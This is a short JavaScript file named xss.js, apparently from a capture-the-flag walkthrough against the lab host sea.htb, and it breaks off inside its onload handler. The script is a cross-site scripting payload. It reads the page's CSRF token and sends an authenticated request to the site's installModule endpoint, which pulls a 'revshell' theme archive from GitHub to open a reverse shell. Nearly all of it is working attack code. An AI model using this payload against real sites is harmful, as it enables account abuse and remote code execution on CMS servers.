 File: xss.js
var url = "http://sea.htb/loginURL";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {